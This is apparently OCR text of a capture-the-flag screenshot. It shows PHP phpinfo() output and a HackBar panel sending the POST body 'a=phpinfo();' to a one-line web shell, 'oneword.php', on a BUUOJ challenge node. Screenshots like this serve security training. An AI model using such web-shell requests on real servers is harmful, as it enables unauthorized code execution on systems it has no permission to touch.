 Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://598bce5b-d702-4b6b-8707-51e4a7c9a909.node3.buuoj.cn/public/static/index/default/oneword.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();